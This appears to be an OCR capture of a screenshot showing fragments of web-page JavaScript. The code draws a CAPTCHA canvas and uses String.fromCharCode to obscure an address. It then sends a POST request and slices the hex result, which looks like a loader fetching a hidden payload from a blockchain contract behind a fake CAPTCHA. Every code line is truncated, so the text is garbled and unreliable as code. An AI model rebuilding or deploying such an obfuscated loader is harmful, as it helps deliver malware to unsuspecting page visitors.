
📎 HASH: a6d1ce3d03da260c3a82119294
Updated:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),